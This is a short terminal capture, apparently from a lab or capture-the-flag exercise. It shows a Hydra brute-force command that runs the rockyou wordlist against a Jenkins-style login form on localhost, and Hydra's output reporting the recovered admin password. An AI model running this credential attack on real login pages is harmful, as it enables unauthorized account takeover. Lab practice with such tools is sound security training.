 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-post-form "/j_acegi_security_check:j_username=^
USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-29 17:12:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Su
bmit=Sign+in:Invalid username or password
[80][http-post-form] host: 127.0.0.1   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-29 17:14:03